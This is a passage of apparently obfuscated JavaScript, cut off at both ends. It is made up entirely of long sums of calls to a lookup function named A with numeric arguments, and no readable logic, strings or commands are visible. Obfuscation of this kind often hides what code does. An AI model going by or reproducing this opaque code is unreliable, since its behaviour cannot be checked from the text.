A(30750) + A(12676) + A(37565) + A(38567) + A(26899) + A(5921) + A(17975) + A(1477) + A(10497) + A(29570) + A(33321) + A(31570) + A(11870) + A(10225) + A(12354) + A(22437) + A(23027) + A(4902) + A(23549) + A(13955) + A(25792) + A(26375) + A(35848) + A(29371) + A(9942) + A(37261)) + (A(31349) + A(21008) + A(2040) + A(24006) + A(27211) + A(32837) + A(12700) + A(21136) + A(19431) + A(4296) + A(2819) + A(18915) + A(27645) + A(20078) + A(34427) + A(5379) + A(14411) + A(20139) + A(30994) + A(7238) + A(34311) + A(37199) + A(32166) + A(30015) + A(23907) + A(14177) + A(18842) + A(30446) + A(15842) + A(21494) + A(31587) + A(7552) + A(28285) + A(751) + A(10065) + A(24511) + A(10675) + A(9104) + A(27433) + A(7236) + A(23548) + A(10916) + A(30295) + A(2252) + A(29967) + A(16832) + A(32059) + A(15122) + A(14110) + A(31654) + A(11597) + A(17418) + A(5507) + A(5322) + A(19095) + A(20743) + A(36602) + A(14811) + A(17373) + A(10280) + A(20660) + A(34598) + A(30709) + A(9143) + A(6902) + A(34075) + A(22141) + A(12160) + A(37109) + A(2711) + A(34108) + A(12858) + A(28016) + A(1685) + A(13575) + A(36643) + A(2886) + A(39686) + A(8214) + A(11932) + A(30628) + A(33208) + A(8674) + A(4094) + A(34978) + A(10132) + A(28921) + A(25182) + A(22318) + A(38048) + A(39259) + A(4383) + A(227) + A(22456) + A(13974) + A(6678) + A(10214) + A(9298) + A(30583) + A(34265)) + (A(38291) + A(38557) + A(1793) + A(26916) + A(28995) + A(479) + A(22572) + A(2513) + A(38490) + A(39105) + A(16146) + A(33771) + A(30276) + A(8815) + A(32314) + A(1368) + A(20633) + A(13447) + A(35885) + A(1910) + A(31124) + A(20413) + A(11676) + A(19670) + A(7011) + A(33886) + A(16787) + A(17122) + A(38319) + A(4928) + A(24565) + A(9269) + A(19190) + A(28588) + A(32618) + A(32596) + A(14387) + A(12098) + A(18753) + A(33374) + A(30896) + A(1797) + A(2138) + A(10125) + A(35259) + A(19200) + A(31347) + A(29067) + A(9642) + A(21102) + A(5035) + A(33199) + A(24880) + A(30036) + A(39171) + A(1547) + A(27331) + A(8577) + A(28057) + A(12267) + A(16005) + A(32754) + A(13528) + A(14805) + A(36804) + A(19409) + A(21418) + A(32858) + A(5866) + A(29924) + A(8490) + A(28150) + A(10482) + A(19953) + A(39883) + A(22802) + A(16038) + A(3974) + A(33382) + A(30807) + A(38368) + A(9146) + A(18290) + A(7840) + A(31296) + A(38362) + A(11423) + A(7253) + A(2277) + A(31155) + A(4948) + A(6986) + A(36203) + A(7251) + A(38089) + A(13494) + A(7066) + A(27894) + A(22001) + A(35382)) + (A(35861) + A(27064) + A(37084) + A(29236) + A(15957) + A(4897) + A(12720) + A(26903) + A(8017) + A(21402) + A(28856) + A(34201) + A(13319) + A(3653) + A(39473) + A(1815) + A(19967) + A(25614) + A(16680) + A(29075) + A(9711) + A(4798) + A(6607) + A(4755) + A(36167) + A(26226) + A(23487) + A(5728) + A(24889) + A(24420) + A(38506) + A(29258) + A(20833) + A(15013) + A(31361) + A(16184) + A(14839) + A(22847) + A(13223) + A(5096) + A(31480) + A(30791) + A(16591) + A(9976) + A(9707) + A(21415) + A(6263) + A(21533) + A(36319) + A(17636) + A(25060) + A(31818) + A(19062) + A(5065) + A(34790) + A(13545) + A(452) + A(23186) + A(22995) + A(31058) + A(28438) + A(37677) + A(34867) + A(22966) + A(4108) + A(29450) + A(13538) + A(36402) + A(27552) + A(29049) + A(32484) + A(18423) + A(24687) + A(9739) + A(9254) + A(18005) + A(32055) + A(19753) + A(16155) + A(24964) + A(26555) + A(13763) + A(17595) + A(6262) + A(12817) + A(13012) + A(15762) + A(27046) + A(35511) + A(19429) + A(10866) + A(12035) + A(25036) + A(21186) + A(23028) + A(16342) + A(462) + A(25721) + A(15235) + A(4721)) + (A(29931) + A(10944) + A(36518) + A(33914) + A(1825) + A(38546) + A(26495) + A(33167) + A(13874) + A(17451) + A(38405) + A(39575) + A(19761) + A(36874) + A(23775) + A(13060) + A(3345) + A(36489) + A(28936) + A(6857) + A(26243) + A(27730) + A(28387) + A(1872) + A(3170) + A(12129) + A(16589) + A(4300) + A(25749) + A(35336) + A(26740) + A(1551) + A(15066) + A(34911) + A(16477) + A(17350) + A(24318) + A(16924) + A(23258) + A(5542) + A(11269) + A(3322) + A(12429) + A(9511) + A(10983) + A(18606) + A(13061) + A(22834) + A(32547) + A(18490) + A(37462) + A(20031) + A(38216) + A(17665) + A(29693) + A(9584) + A(3317) + A(24523) + A(28495) + A(9749) + A(22041) + A(37518) + A(28774) + A(26466) + A(4932) + A(39153) + A(3745) + A(7357) + A(2389) + A(20103) + A(28284) + A(18956) + A(24934) + A(629) + A(24995) + A(6527) + A(34551) + A(12914) + A(33436) + A(31985) + A(26755) + A(17349) + A(19447) + A(9760) + A(20201) + A(35333) + A(38086) + A(33641) + A(21185) + A(8817) + A(29170) + A(33280) + A(7281) + A(35705) + A(39206) + A(12633) + A(27497) + A(14757) + A(38993) + A(12310)) + (A(24161) + A(34234) + A(18288) + A(9009) + A(36241) + A(37715) + A(36566) + A(21013) + A(5508) + A(38107) + A(18008) + A(22202) + A(39139) + A(20312) + A(35354) + A(34133) + A(34926) + A(16021) + A(17138) + A(26609) + A(2222) + A(26731) + A(24929) + A(26134) + A(1807) + A(9419) + A(4665) + A(18866) + A(14232) + A(17690) + A(28579) + A(27442) + A(30365) + A(29424) + A(11361) + A(10172) + A(23283) + A(35834) + A(8606) + A(12984) + A(35710) + A(32382) + A(5355) + A(34507) + A(27628) + A(3066) + A(14860) + A(37575) + A(32656) + A(1e3) + A(5078) + A(30641) + A(27891) + A(6622) + A(15462) + A(20295) + A(959) + A(23466) + A(32952) + A(29568) + A(33799) + A(357) + A(1987) + A(27852) + A(21787) + A(30879) + A(33048) + A(27223) + A(25871) + A(5598) + A(24390) + A(21336) + A(10147) + A(20900) + A(22466) + A(13592) + A(6907) + A(20986) + A(3255) + A(454) + A(2621) + A(12618) + A(27811) + A(8067) + A(10592) + A(20101) + A(16250) + A(24548) + A(9599) + A(6487) + A(36751) + A(3998) + A(25769) + A(37594) + A(3854) + A(20851) + A(26571) + A(1710) + A(30355) + A(33124)) + (A(14910) + A(2605) + A(4014) + A(38812) + A(21627) + A(39265) + A(1379) + A(29053) + A(1080) + A(9735) + A(19541) + A(13230) + A(21701) + A(971) + A(11260) + A(11347) + A(21906) + A(23685) + A(881) + A(21632) + A(14506) + A(31368) + A(6999) + A(10919) + A(14142) + A(11924) + A(5639) + A(9554) + A(20657) + A(1809) + A(21873) + A(30176) + A(35249) + A(7644) + A(17111) + A(28711) + A(29946) + A(2327) + A(3701) + A(34792) + A(30930) + A(26386) + A(24789) + A(36178) + A(27412) + A(5423) + A(20535) + A(11228) + A(18417) + A(31708) + A(37222) + A(7943) + A(16218) + A(10046) + A(36162) + A(24586) + A(688) + A(12055) + A(27717) + A(13741) + A(7790) + A(28432) + A(30045) + A(33222) + A(32267) + A(2418) + A(16663) + A(39128) + A(27584) + A(6269) + A(30404) + A(20705) + A(23433) + A(2825) + A(31509) + A(13991) + A(11311) + A(7946) + A(34871) + A(34560) + A(5673) + A(31300) + A(5820) + A(12528) + A(39447) + A(26749) + A(30668) + A(27898) + A(12621) + A(26478) + A(8973) + A(29116) + A(29298) + A(32275) + A(28034) + A(7564) + A(28571) + A(34513) + A(36893) + A(24276)) + (A(35700) + A(6452) + A(27199) + A(3545) + A(26032) + A(37952) + A(31537) + A(11452) + A(21691) + A(33600) + A(29386) + A(36767) + A(659) + A(17615) + A(25119) + A(34687) + A(22662) + A(39196) + A(19382) + A(20433) + A(15900) + A(38042) + A(23431) + A(11078) + A(24021) + A(18171) + A(18521) + A(22082) + A(22731) + A(24515) + A(37383) + A(38003) + A(20958) + A(19223) + A(6703) + A(23710) + A(34577) + A(37889) + A(38105) + A(6560) + A(7379) + A(14974) + A(1440) + A(2765) + A(26783) + A(28071) + A(2075) + A(18696) + A(20070) + A(28742) + A(32894) + A(25811) + A(7639) + A(15139) + A(16758) + A(25090) + A(37337) + A(32236) + A(34918) + A(19807) + A(22216) + A(319) + A(5113) + A(28560) + A(4648) + A(23895) + A(26732) + A(22945) + A(2520) + A(5231) + A(29876) + A(32131) + A(6930) + A(17848) + A(28596) + A(17795) + A(23510) + A(34250) + A(9700) + A(30856) + A(30485) + A(15852) + A(26202) + A(30007) + A(17714) + A(35564) + A(35847) + A(36005) + A(8183) + A(8755) + A(7545) + A(23313) + A(17012) + A(22718) + A(27115) + A(1053) + A(28822) + A(5681) + A(6982) + A(7252)) + (A(5372) + A(36510) + A(30005) + A(13751) + A(7305) + A(30629) + A(18449) + A(14028) + A(29368) + A(39502) + A(21518) + A(294) + A(22925) + A(8538) + A(29171) + A(9932) + A(8396) + A(16690) + A(33560) + A(28045) + A(31585) + A(10836) + A(15110) + A(24428) + A(13023) + A(37015) + A(36615) + A(19668) + A(28028) + A(14235) + A(3693) + A(32814) + A(32449) + A(7912) + A(20416) + A(26441) + A(1216) + A(3186) + A(19323) + A(33625) + A(22251) + A(6826) + A(15351) + A(22519) + A(19144) + A(22144) + A(33320) + A(18078) + A(5575) + A(7973) + A(30916) + A(4304) + A(16994) + A(11906) + A(18159) + A(38561) + A(1738) + A(23137) + A(34498) + A(15006) + A(32365) + A(23692) + A(28333) + A(868) + A(8918) + A(20257) + A(16235) + A(39291) + A(31804) + A(5682) + A(17833) + A(27737) + A(2629) + A(2476) + A(18166) + A(4018) + A(13362) + A(19823) + A(10084) + A(14125) + A(902) + A(19160) + A(2624) + A(36282) + A(2366) + A(17354) + A(32867) + A(3174) + A(10496) + A(5975) + A(23715) + A(9798) + A(24331) + A(2893) + A(11382) + A(16087) + A(24926) + A(31348) + A(17579) + A(7927)) + (A(37875) + A(1086) + A(34190) + A(13742) + A(19581) + A(15461) + A(5295) + A(16539) + A(30186) + A(20970) + A(20046) + A(35018) + A(13340) + A(34386) + A(19680) + A(19887) + A(6294) + A(36022) + A(5916) + A(37421) + A(31700) + A(29578) + A(6682) + A(39446) + A(37674) + A(29413) + A(11630) + A(39653) + A(13382) + A(2983) + A(18835) + A(21813) + A(29339) + A(33724) + A(7490) + A(33237) + A(31596) + A(16377) + A(36091) + A(27061) + A(4904) + A(32242) + A(4359) + A(25318) + A(27591) + A(20120) + A(17599) + A(32403) + A(27744) + A(17121) + A(13676) + A(24795) + A(3303) + A(36406) + A(11115) + A(18685) + A(33403) + A(36958) + A(27581) + A(1707) + A(17085) + A(4916) + A(31553) + A(8513) + A(13196) + A(33830) + A(4004) + A(19914) + A(34488) + A(3617) + A(4751) + A(3590) + A(3941) + A(11190) + A(2912) + A(14388) + A(1302) + A(37736) + A(19164) + A(3111) + A(27208) + A(19539) + A(15659) + A(13106) + A(7637) + A(24949) + A(35114) + A(32870) + A(7704) + A(25310) + A(24897) + A(829) + A(38088) + A(7921) + A(6300) + A(21775) + A(22225) + A(24399) + A(1168) + A(17540)) + (A(21868) + A(28513) + A(1050) + A(35131) + A(32333) + A(36215) + A(15233) + A(176) + A(11610) + A(13836) + A(10435) + A(9934) + A(2102) + A(2837) + A(7116) + A(24569) + A(38117) + A(31149) + A(25292) + A(10142) + A(33417) + A(13803) + A(14376) + A(12414) + A(3982) + A(19682) + A(14377) + A(11233) + A(4081) + A(13188) + A(20274) + A(32373) + A(7278) + A(14228) + A(9858) + A(15499) + A(194) + A(9730) + A(21167) + A(35236) + A(1170) + A(18149) + A(8461) + A(6536) + A(26786) + A(39441) + A(17186) + A(9476) + A(5422) + A(23763) + A(35521) + A(11836) + A(641) + A(30011) + A(14429) + A(14830) + A(17840) + A(21322) + A(3970) + A(28919) + A(19531) + A(18807) + A(6343) + A(19568) + A(27556) + A(27855) + A(14095) + A(12572) + A(3668) + A(18253) + A(29673) + A(23531) + A(2126) + A(26160) + A(30958) + A(38821) + A(1867) + A(28352) + A(7533) + A(2552) + A(34884) + A(9374) + A(3400) + A(39418) + A(16851) + A(17651) + A(30139) + A(31335) + A(17301) + A(5386) + A(26473) + A(400) + A(25987) + A(30784) + A(4860) + A(5610) + A(34371) + A(3978) + A(28530) + A(23903)) + (A(21894) + A(20928) + A(22315) + A(26249) + A(15015) + A(4991) + A(8621) + A(28461) + A(37300) + A(28336) + A(16110) + A(22668) + A(8743) + A(499) + A(39763) + A(38120) + A(5780) + A(27849) + A(18255) + A(24619) + A(3408) + A(34771) + A(34373) + A(377) + A(38463) + A(6470) + A(3990) + A(30074) + A(23730) + A(35671) + A(10966) + A(29240) + A(12271) + A(12635) + A(38670) + A(9202) + A(35296) + A(26300) + A(31157) + A(20770) + A(32913) + A(36037) + A(18743) + A(5807) + A(7210) + A(9067) + A(11468) + A(14164) + A(11529) + A(35522) + A(37660) + A(35384) + A(28248) + A(25417) + A(36017) + A(26549) + A(12753) + A(5173) + A(23496) + A(10806) + A(19771) + A(32538) + A(12455) + A(37481) + A(37327) + A(23751) + A(22169) + A(31515) + A(39431) + A(38422) + A(8689) + A(26684) + A(17962) + A(18623) + A(1740) + A(38255) + A(21608) + A(16357) + A(33984) + A(31699) + A(22971) + A(11684) + A(16824) + A(3012) + A(21438) + A(9094) + A(30391) + A(3629) + A(29302) + A(10828) + A(27251) + A(12105) + A(18408) + A(24366) + A(26919) + A(13621) + A(4054) + A(38090) + A(23770) + A(15264)) + (A(7143) + A(4065) + A(23863) + A(9750) + A(19106) + A(35241) + A(16267) + A(39845) + A(18123) + A(17941) + A(3223) + A(6101) + A(1003) + A(33620) + A(7971) + A(35480) + A(39057) + A(23097) + A(16862) + A(33132) + A(32442) + A(38863) + A(4013) + A(5405) + A(9679) + A(7708) + A(27006) + A(39367) + A(28604) + A(4368) + A(25051) + A(26092) + A(7865) + A(27950) + A(24115) + A(11316) + A(15934) + A(15954) + A(3713) + A(15682) + A(15651) + A(8795) + A(33722) + A(34485) + A(18920) + A(26452) + A(10122) + A(22354) + A(15141) + A(33566) + A(10428) + A(9160) + A(24439) + A(1810) + A(28929) + A(33970) + A(39467) + A(32335) + A(39362) + A(30536) + A(4149) + A(16012) + A(9223) + A(17462) + A(8304) + A(10989) + A(28767) + A(17292) + A(10997) + A(39374) + A(29588) + A(9767) + A(22344) + A(17294) + A(10705) + A(38115) + A(24648) + A(27888) + A(8169) + A(17466) + A(8432) + A(31365) + A(39161) + A(8882) + A(26245) + A(16838) + A(20580) + A(32104) + A(19919) + A(7274) + A(33992) + A(13863) + A(1049) + A(15371) + A(20855) + A(28322) + A(1207) + A(23627) + A(3788) + A(822)) + (A(14971) + A(22556) + A(30247) + A(1081) + A(21270) + A(34591) + A(1190) + A(36694) + A(32110) + A(36087) + A(7192) + A(10895) + A(22878) + A(12159) + A(32859) + A(10451) + A(30689) + A(12355) + A(25121) + A(11408) + A(27052) + A(13343) + A(21434) + A(33559) + A(12459) + A(24147) + A(3273) + A(20706) + A(3505) + A(12514) + A(17980) + A(7001) + A(22775) + A(13673) + A(21274) + A(30733) + A(28885) + A(15202) + A(4862) + A(22988) + A(29130) + A(4124) + A(30197) + A(23321) + A(38729) + A(36936) + A(15921) + A(38432) + A(33481) + A(14418) + A(26212) + A(20026) + A(23090) + A(39293) + A(22589) + A(35865) + A(27616) + A(23632) + A(32441) + A(24739) + A(11966) + A(31390) + A(26729) + A(31599) + A(9908) + A(26648) + A(25645) + A(14796) + A(9156) + A(35778) + A(39142) + A(31758) + A(12674) + A(7049) + A(22646) + A(22714) + A(30677) + A(10811) + A(3601) + A(3986) + A(23958) + A(9876) + A(34116) + A(4878) + A(5971) + A(3796) + A(3651) + A(4518) + A(1791) + A(4036) + A(13946) + A(20709) + A(24475) + A(33165) + A(5619) + A(29451) + A(27153) + A(20899) + A(21504) + A(18559)) + (A(11769) + A(19241) + A(24027) + A(8134) + A(2367) + A(27871) + A(15308) + A(3388) + A(4237) + A(7608) + A(32804) + A(6631) + A(2953) + A(11649) + A(30150) + A(20967) + A(33989) + A(11720) + A(18961) + A(18735) + A(28031) + A(8616) + A(37597) + A(5774) + A(33892) + A(37021) + A(20646) + A(15225) + A(15048) + A(6458) + A(32776) + A(20055) + A(29889) + A(25951) + A(31582) + A(3681) + A(3112) + A(15942) + A(37422) + A(35931) + A(816) + A(10073) + A(16171) + A(16715) + A(27123) + A(33227) + A(33362) + A(28845) + A(32790) + A(34724) + A(7582) + A(26884) + A(39672) + A(18928) + A(23059) + A(34143) + A(3776) + A(23142) + A(5058) + A(28300) + A(807) + A(34957) + A(32061) + A(2677) + A(4641) + A(10746) + A(14414) + A(8738) + A(38552) + A(7256) + A(15305) + A(25793) + A(13729) + A(18958) + A(11216) + A(6651) + A(39222) + A(16484) + A(30361) + A(17942) + A(13154) + A(27427) + A(29438) + A(8433) + A(36217) + A(14144) + A(39066) + A(15967) + A(35856) + A(4806) + A(27145) + A(17125) + A(10793) + A(12973) + A(26391) + A(30833) + A(32469) + A(12447) + A(10998) + A(17210)) + (A(2213) + A(16993) + A(15137) + A(13182) + A(4956) + A(9633) + A(35955) + A(6600) + A(14060) + A(26652) + A(18082) + A(6038) + A(24209) + A(25066) + A(31188) + A(21296) + A(16344) + A(15959) + A(31909) + A(25981) + A(22806) + A(25213) + A(11355) + A(35210) + A(34778) + A(21714) + A(16418) + A(20231) + A(10641) + A(5986) + A(34949) + A(29805) + A(34263) + A(9607) + A(1693) + A(24419) + A(18261) + A(35417) + A(16195) + A(2090) + A(18483) + A(6339) + A(17169) + A(5441) + A(4162) + A(27456) + A(34446) + A(38393) + A(27553) + A(18363) + A(23345) + A(31234) + A(5692) + A(21817) + A(36231) + A(38540) + A(3835) + A(29988) + A(28205) + A(35764) + A(12119) + A(38026) + A(16446) + A(36755) + A(7509) + A(3302) + A(17209) + A(10411) + A(3259) + A(29008) + A(13073) + A(28677) + A(12961) + A(4870) + A(21105) + A(33201) + A(38121) + A(5666) + A(18300) + A(15522) + A(33044) + A(3785) + A(30189) + A(10180) + A(19408) + A(38390) + A(24777) + A(1231) + A(6980) + A(22459) + A(31709) + A(31933) + A(13048) + A(36098) + A(5382) + A(27238) + A(3637) + A(38759) + A(29746) + A(25953)) + (A(32623) + A(28508) + A(3429) + A(6388) + A(1969) + A(35496) + A(35144) + A(3994) + A(35592) + A(31916) + A(12968) + A(1891) + A(11133) + A(10797) + A(28710) + A(4138) + A(31761) + A(3797) + A(17523) + A(4854) + A(32474) + A(2239) + A(3892) + A(39777) + A(28030) + A(21215) + A(5245) + A(29496) + A(239) + A(28669) + A(17892) + A(32418) + A(21694) + A(15312) + A(16163) + A(3867) + A(28334) + A(8060) + A(1432) + A(276) + A(38489) + A(1705) + A(9429) + A(13550) + A(22899) + A(31825) + A(25859) + A(36915) + A(12897) + A(18419) + A(33836) + A(2774) + A(8107) + A(11435) + A(5993) + A(22614) + A(744) + A(16472) + A(32694) + A(12476) + A(37557) + A(2640) + A(34356) + A(9595) + A(32120) + A(39606) + A(37708) + A(15003) + A(26133) + A(6698) + A(38898) + A(8472) + A(21855) + A(15187) + A(10412) + A(24652) + A(13075) + A(27277) + A(37526) + A(7283) + A(29812) + A(12165) + A(2067) + A(30644) + A(14116) + A(35836) + A(24913) + A(29524) + A(34695) + A(38723) + A(20372) + A(5875) + A(34155) + A(15911) + A(34098) + A(9273) + A(29761) + A(1413) + A(25386) + A(30621)) + (A(16639) + A(8679) + A(870) + A(15046) + A(35790) + A(34493) + A(20678) + A(38298) + A(15257) + A(10372) + A(15496) + A(35846) + A(33781) + A(26318) + A(36552) + A(19456) + A(31649) + A(5960) + A(25684) + A(16585) + A(14342) + A(2521) + A(19159) + A(11949) + A(37975) + A(34370) + A(19829) + A(37245) + A(36783) + A(3565) + A(2284) + A(9106) + A(36350) + A(38215) + A(20177) + A(36012) + A(27502) + A(34525) + A(27623) + A(26945) + A(2957) + A(16953) + A(28474) + A(6056) + A(18953) + A(3405) + A(430) + A(8530) + A(11430) + A(17559) + A(13813) + A(29793) + A(38403) + A(19025) + A(15032) + A(2544) + A(20979) + A(38512) + A(8961) + A(36989) + A(3660) + A(33049) + A(9023) + A(9482) + A(3095) + A(34184) + A(18734) + A(39538) + A(24643) + A(38163) + A(20015) + A(19107) + A(9295) + A(14076) + A(25442) + A(36961) + A(22514) + A(25281) + A(30495) + A(9135) + A(1337) + A(11896) + A(13264) + A(8417) + A(8958) + A(6177) + A(23990) + A(13467) + A(3164) + A(13543) + A(7051) + A(18101) + A(15598) + A(24650) + A(3244) + A(31736) + A(11786) + A(9287) + A(29976) + A(12137)) + (A(33631) + A(16454) + A(303) + A(35005) + A(34741) + A(13810) + A(27148) + A(23827) + A(13613) + A(11016) + A(28188) + A(12739) + A(28645) + A(12519) + A(12949) + A(10308) + A(19576) + A(2133) + A(11575) + A(35951) + A(5703) + A(28641) + A(17614) + A(4292) + A(10023) + A(10959) + A(29270) + A(4386) + A(36138) + A(35926) + A(15944) + A(28011) + A(20502) + A(20766) + A(13072) + A(4120) + A(26654) + A(20589) + A(32265) + A(10268) + A(34743) + A(36086) + A(28738) + A(32288) + A(24547) + A(21316) + A(30643) + A(31287) + A(1502) + A(9166) + A(29077) + A(22910) + A(39312) + A(14504) + A(25285) + A(10635) + A(3158) + A(201) + A(36084) + A(33005) + A(6526) + A(10964) + A(10031) + A(3520) + A(24741) + A(9547) + A(29663) + A(31917) + A(34334) + A(18077) + A(31298) + A(24629) + A(22254) + A(35842) + A(18086) + A(18812) + A(13703) + A(27462) + A(36458) + A(29173) + A(14206) + A(36813) + A(34855) + A(39349) + A(23255) + A(24613) + A(39493) + A(20717) + A(11971) + A(4536) + A(21030) + A(10873) + A(5454) + A(8135) + A(23046) + A(38746) + A(11798) + A(2274) + A(38109) + A(37726)) + (A(1817) + A(16169) + A(35830) + A(33868) + A(30239) + A(1396) + A(30352) + A(36909) + A(3741) + A(17653) + A(12554) + A(31255) + A(28206) + A(22053) + A(5509) + A(29819) + A(17021) + A(33736) + A(2864) + A(29485) + A(9313) + A(20184) + A(19783) + A(17392) + A(24208) + A(22372) + A(39321) + A(35353) + A(39629) + A(28569) + A(33160) + A(12366) + A(15100) + A(2963) + A(28321) + A(4422) + A(36287) + A(20668) + A(12816) + A(33933) + A(29262) + A(11278) + A(16028) + A(34667) + A(15902) + A(2713) + A(4988) + A(25726) + A(14641) + A(22749) + A(12568) + A(7455) + A(11755) + A(29872) + A(6349) + A(26893) + A(26054) + A(10576) + A(28178) + A(28684) + A(5512) + A(8419) + A(25632) + A(35947) + A(19474) + A(26442) + A(22472) + A(11937) + A(8973) + A(19453) + A(13444) + A(19689) + A(38399) + A(28588) + A(24788) + A(39392) + A(36926) + A(777) + A(10405) + A(27416) + A(17773) + A(12879) + A(8801) + A(29899) + A(29561) + A(30901) + A(18144) + A(29864) + A(4274) + A(7798) + A(24255) + A(21052) + A(16320) + A(35473) + A(10977) + A(9125) + A(24168) + A(8225) + A(667) + A(13027)) + (A(12229) + A(11148) + A(7883) + A(9347) + A(31579) + A(14822) + A(17062) + A(33466) + A(9366) + A(7831) + A(38284) + A(22006) + A(22228) + A(28029) + A(34662) + A(7846) + A(14764) + A(421) + A(28651) + A(13035) + A(17571) + A(27323) + A(33584) + A(32974) + A(36364) + A(14004) + A(29714) + A(21636) + A(36850) + A(19417) + A(35215) + A(7117) + A(34877) + A(9427) + A(7468) + A(14045) + A(5917) + A(6672) + A(29787) + A(4369) + A(28795) + A(24099) + A(20619) + A(9615) + A(2824) + A(12359) + A(12794) + A(21887) + A(3469) + A(37303) + A(5273) + A(22217) + A(8455) + A(22188) + A(15573) + A(35409) + A(14188) + A(28744) + A(16995) + A(33191) + A(25240) + A(5067) + A(24885) + A(23578) + A(14684) + A(10463) + A(10338) + A(8332) + A(17216) + A(16939) + A(29153) + A(24671) + A(10613) + A(9185) + A(29295) + A(20786) + A(14639) + A(9238) + A(25407) + A(12624) + A(28010) + A(22724) + A(37135) + A(33086) + A(36500) + A(1877) + A(19343) + A(20172) + A(39118) + A(6816) + A(26998) + A(35346) + A(3355) + A(13007) + A(12986) + A(1668) + A(36513) + A(37129) + A(33855) + A(35655)) + (A(18011) + A(12383) + A(26871) + A(12820) + A(30610) + A(37188) + A(1090) + A(4489) + A(36094) + A(28075) + A(19629) + A(21384) + A(11259) + A(17789) + A(10368) + A(8886) + A(18964) + A(3610) + A(17889) + A(24302) + A(30211) + A(26410) + A(8300) + A(7694) + A(4965) + A(11270) + A(3476) + A(35616) + A(32398) + A(13474) + A(29428) + A(3146) + A(3878) + A(18564) + A(29332) + A(14426) + A(35327) + A(4466) + A(6838) + A(8397) + A(21967) + A(7915) + A(13025) + A(35889) + A(5402) + A(18992) + A(8126) + A(12754) + A(1745) + A(17468) + A(15908) + A(6655) + A(18702) + A(16015) + A(34125) + A(4781) + A(35328) + A(1882) + A(19802) + A(453) + A(17771) + A(27e3) + A(10749) + A(10550) + A(4741) + A(3448) + A(17883) + A(22678) + A(33437) + A(2745) + A(17024) + A(29027) + A(26009) + A(27414) + A(13263) + A(31915) + A(8972) + A(17567) + A(11712) + A(28035) + A(336) + A(11222) + A(2940) + A(20129) + A(13698) + A(30540) + A(13310) + A(23391) + A(11546) + A(10432) + A(25217) + A(32039) + A(27879) + A(13085) + A(20908) + A(5593) + A(2941) + A(28947) + A(39251) + A(24634)) + (A(1811) + A(8751) + A(3763) + A(5331) + A(22849) + A(12616) + A(25892) + A(16611) + A(14727) + A(29944) + A(27695) + A(21529) + A(181) + A(30681) + A(26e3) + A(26224) + A(18800) + A(13225) + A(34638) + A(8688) + A(12960) + A(11215) + A(21140) + A(14274) + A(307) + A(5980) + A(26529) + A(32837) + A(19830) + A(33257) + A(37872) + A(26728) + A(20713) + A(28341) + A(7221) + A(20027) + A(34558) + A(13737) + A(31566) + A(9716) + A(371) + A(21163) + A(19709) + A(20863) + A(24903) + A(37840) + A(25947) + A(11397) + A(32523) + A(3384) + A(30020) + A(34470) + A(36702) + A(23108) + A(18475) + A(17969) + A(29600) + A(30102) + A(12862) + A(29791) + A(1101) + A(26632) + A(3562) + A(34013) + A(11113) + A(11669) + A(4557) + A(7289) + A(30503) + A(29820) + A(9240) + A(39837) + A(3905) + A(29611) + A(24603) + A(33089) + A(16074) + A(11764) + A(32443) + A(36551) + A(8883) + A(27347) + A(30598) + A(32257) + A(28820) + A(38038) + A(28587) + A(15295) + A(18748) + A(2421) + A(16831) + A(34606) + A(20776) + A(4640) + A(37017) + A(10429) + A(12612) + A(30101) + A(28981) + A(12636)) + (A(6940) + A(32467) + A(37412) + A(7657) + A(8271) + A(21015) + A(17479) + A(8427) + A(20733) + A(5008) + A(28234) + A(21957) + A(3931) + A(15291) + A(38490) + A(10266) + A(21704) + A(27516) + A(35590) + A(23882) + A(30210) + A(37693) + A(1673) + A(27636) + A(26583) + A(30085) + A(20116) + A(32768) + A(6282) + A(18244) + A(20923) + A(27944) + A(23506) + A(16688) + A(21741) + A(19413) + A(23434) + A(38869) + A(13953) + A(18441) + A(25920) + A(28562) + A(6891) + A(30324) + A(32222) + A(4168) + A(5773) + A(14615) + A(1327) + A(32410) + A(18978) + A(29419) + A(25202) + A(36695) + A(30208) + A(25527) + A(774) + A(17065) + A(37642) + A(25126) + A(18043) + A(29898) + A(19637) + A(28799) + A(36954) + A(19997) + A(27848) + A(19734) + A(20364) + A(3191) + A(39401) + A(1524) + A(19428) + A(4556) + A(4451) + A(9629) + A(30251) + A(24187) + A(518) + A(33702) + A(22830) + A(1751) + A(24142) + A(29226) + A(32587) + A(13193) + A(11718) + A(9758) + A(12885) + A(14023) + A(37915) + A(24771) + A(18829) + A(38553) + A(27103) + A(33485) + A(37237) + A(7e3) + A(19927) + A(5642)) + (A(10272) + A(21956) + A(34967) + A(346) + A(13670) + A(7537) + A(2615) + A(24658) + A(19520) + A(31063) + A(22619) + A(31257) + A(25186) + A(12690) + A(7695) + A(36012) + A(15909) + A(27845) + A(17066) + A(8489) + A(5213) + A(34658) + A(12109) + A(3486) + A(2523) + A(9306) + A(21617) + A(17026) + A(24712) + A(13479) + A(37778) + A(749) + A(3483) + A(24271) + A(12292) + A(16001) + A(22067) + A(33138) + A(12286) + A(2628) + A(3289) + A(284) + A(6381) + A(26164) + A(13274) + A(18723) + A(16431) + A(5316) + A(5565) + A(14829) + A(6819) + A(7501) + A(19457) + A(22916) + A(3135) + A(28522) + A(22396) + A(25376) + A(17777) + A(14580) + A(16573) + A(20441) + A(455) + A(37763) + A(12481) + A(34076) + A(7282) + A(21998) + A(38700) + A(25522) + A(18711) + A(10282) + A(21856) + A(13094) + A(3297) + A(26241) + A(18779) + A(9376) + A(3228) + A(29556) + A(24267) + A(16075) + A(28552) + A(16850) + A(28335) + A(27441) + A(18913) + A(22070) + A(18267) + A(33811) + A(3655) + A(1735) + A(32502) + A(34090) + A(17229) + A(11984) + A(38558) + A(34432) + A(25725) + A(17015)) + (A(31014) + A(4889) + A(13333) + A(18313) + A(15074) + A(8796) + A(26790) + A(39682) + A(28264) + A(21897) + A(8254) + A(26949) + A(501) + A(37285) + A(12285) + A(35548) + A(5261) + A(27799) + A(27136) + A(31828) + A(4002) + A(21451) + A(13136) + A(28906) + A(18179) + A(11138) + A(21093) + A(9218) + A(12940) + A(35588) + A(17987) + A(11018) + A(37567) + A(36585) + A(6002) + A(38352) + A(897) + A(10784) + A(38411) + A(11196) + A(29830) + A(32212) + A(19752) + A(38472) + A(7202) + A(25365) + A(19546) + A(2879) + A(32375) + A(16460) + A(39460) + A(38509) + A(37891) + A(35202) + A(37167) + A(20248) + A(5553) + A(33267) + A(8861) + A(22965) + A(8623) + A(30187) + A(11925) + A(37027) + A(794) + A(21960) + A(15963) + A(19078) + A(14034) + A(32961) + A(31189) + A(16297) + A(22317) + 